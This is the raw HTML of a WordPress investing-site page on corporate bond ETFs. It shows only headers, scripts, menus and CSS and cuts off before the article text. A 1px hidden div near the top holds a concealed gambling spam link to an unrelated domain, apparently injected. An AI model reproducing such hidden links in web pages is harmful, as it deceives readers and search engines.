<link rel='stylesheet' id='elementor-post-10964-css' href='https://investingsalary.com/wp-content/uploads/elementor/css/post-10964.css?ver=1748462548' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://investingsalary.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-src="https://investingsalary.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-P3F3XNN" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["investingsalary.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3F3XNN");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://investingsalary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://investingsalary.com/wp-json/wp/v2/posts/7524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://investingsalary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://investingsalary.com/?p=7524' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://investingsalary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestingsalary.com%2Fbonds%2Fcomparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://investingsalary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestingsalary.com%2Fbonds%2Fcomparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="rocketlazyloadscript" async data-rocket-src="https://js.sparkloop.app/embed.js?publication_id=pub_9054adde34eb" data-sparkloop></script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7074643745355188&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://investingsalary.com/wp-content/uploads/2022/10/cropped-Untitled-2-270x270.png" />
		<style id="wp-custom-css">
			h1.entry-title {
display: none;
}



@media screen and (max-width: 800px) { .strong-view {
	padding-bottom: 50px;
} }

.elementor-widget-container .menu {
    list-style-type: none;
    margin: 0;
}



/* Limit page height so that the footer does not reach the header in desktop mode */#page {
    display: flex;
    flex-direction: column;
	min-height: 62.5vh;
}
.admin-bar #page{
	min-height: calc(62.5vh - 32px);
}
#page .site-content{
    flex-grow: 1;
}


.single-elemenfolio .featured-thumb {
	display: none;
}

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-7524 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-31 elementor-page elementor-page-7524 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="10959" class="elementor elementor-10959 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-73d0ef8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73d0ef8" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d45f8d4" data-id="d45f8d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb4c709 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb4c709" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ee416fa" data-id="ee416fa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c81d5d9 elementor-widget elementor-widget-image" data-id="c81d5d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://investingsalary.com/">
							<img fetchpriority="high" width="1200" height="98" src="https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20.webp" class="attachment-full size-full wp-image-8644" alt="" srcset="https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20.webp 1200w, https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20-300x25.webp 300w, https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20-1024x84.webp 1024w, https://investingsalary.com/wp-content/uploads/2022/09/ezgif.com-gif-maker-20-768x63.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17140e6" data-id="17140e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95a60c9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="95a60c9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://investingsalary.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1748462548">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-95a60c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://investingsalary.com/blog/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3222"><a href="https://investingsalary.com/markets/" class="elementor-item">Markets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://investingsalary.com/markets/commodities/" class="elementor-sub-item">Commodities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://investingsalary.com/markets/etf/" class="elementor-sub-item">ETFs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://investingsalary.com/markets/stocks/" class="elementor-sub-item">Stocks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://investingsalary.com/markets/forex/" class="elementor-sub-item">Forex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="https://investingsalary.com/markets/futures/" class="elementor-sub-item">Futures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://investingsalary.com/markets/bonds/" class="elementor-sub-item">Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10510"><a href="https://investingsalary.com/markets/technical-analysis/" class="elementor-sub-item">Technical analysis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://investingsalary.com/markets/cryptocurrencies/" class="elementor-item">Cryptocurrencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://investingsalary.com/education/" class="elementor-item">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5245"><a href="https://investingsalary.com/reviews/" class="elementor-item">Reviews</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7411"><a href="https://investingsalary.com/reviews/forex-broker-reviews/" class="elementor-sub-item">Forex Broker Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3221"><a href="https://investingsalary.com/trading-tools/" class="elementor-item">Trading Tools</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-sub-item">Profit Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-sub-item">Economic Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-sub-item">Trading Charts</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-95a60c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://investingsalary.com/blog/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3222"><a href="https://investingsalary.com/markets/" class="elementor-item" tabindex="-1">Markets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="https://investingsalary.com/markets/commodities/" class="elementor-sub-item" tabindex="-1">Commodities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="https://investingsalary.com/markets/etf/" class="elementor-sub-item" tabindex="-1">ETFs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://investingsalary.com/markets/stocks/" class="elementor-sub-item" tabindex="-1">Stocks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://investingsalary.com/markets/forex/" class="elementor-sub-item" tabindex="-1">Forex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="https://investingsalary.com/markets/futures/" class="elementor-sub-item" tabindex="-1">Futures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://investingsalary.com/markets/bonds/" class="elementor-sub-item" tabindex="-1">Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10510"><a href="https://investingsalary.com/markets/technical-analysis/" class="elementor-sub-item" tabindex="-1">Technical analysis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://investingsalary.com/markets/cryptocurrencies/" class="elementor-item" tabindex="-1">Cryptocurrencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://investingsalary.com/education/" class="elementor-item" tabindex="-1">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5245"><a href="https://investingsalary.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7411"><a href="https://investingsalary.com/reviews/forex-broker-reviews/" class="elementor-sub-item" tabindex="-1">Forex Broker Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3221"><a href="https://investingsalary.com/trading-tools/" class="elementor-item" tabindex="-1">Trading Tools</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-sub-item" tabindex="-1">Profit Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-sub-item" tabindex="-1">Economic Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-sub-item" tabindex="-1">Trading Charts</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6f11eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6f11eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92edf4b elementor-hidden-tablet" data-id="92edf4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c37a61 elementor-hidden-tablet elementor-widget elementor-widget-html" data-id="7c37a61" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript" data-rocket-src="https://www.cryptohopper.com/widgets/js/script" defer></script>
<div class="cryptohopper-web-widget" data-id="2"></div>
<div style="overflow:hidden;height:1px"><a href="https://gel-ticitl.com/">sweet bonanza</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b89e3a" data-id="3b89e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d53709 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="0d53709" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" action="https://investingsalary.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-0d53709">Search</label>

									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
				
				<input id="elementor-search-form-0d53709" placeholder="Search Quotes, News, or Comp..." class="elementor-search-form__input" type="search" name="s" value="">
				
				
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="wp-post" data-elementor-id="7524" class="elementor elementor-7524">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7e804a63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e804a63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94ed354" data-id="94ed354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eff3193 elementor-widget elementor-widget-spacer" data-id="7eff3193" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b61c91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b61c91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77e97ff4" data-id="77e97ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ceacb21 elementor-widget elementor-widget-heading" data-id="1ceacb21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Comparing Long-Term and Short-Term Corporate Bond ETFs: Which Is Best For Your Investment Needs?</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1922bb76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1922bb76" data-element_type="section" id="stop">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-745abd84" data-id="745abd84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-378550cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="378550cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16585e2c" data-id="16585e2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb75738 elementor-mobile-align-left elementor-align-left elementor-widget elementor-widget-post-info" data-id="7eb75738" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://investingsalary.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2d4f5fa elementor-inline-item" itemprop="author">
						<a href="https://investingsalary.com/author/shamsulzoha5/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Shams ul Zoha					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5e96cbb elementor-inline-item" itemprop="datePublished">
						<a href="https://investingsalary.com/2022/10/20/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										October 20, 2022					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3d9eda9 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										8:39 pm					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-286aa54a" data-id="286aa54a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fbfee elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons-mobile--align-left elementor-share-buttons--align-right elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="86fbfee" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://investingsalary.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5ae20d2e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5ae20d2e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) 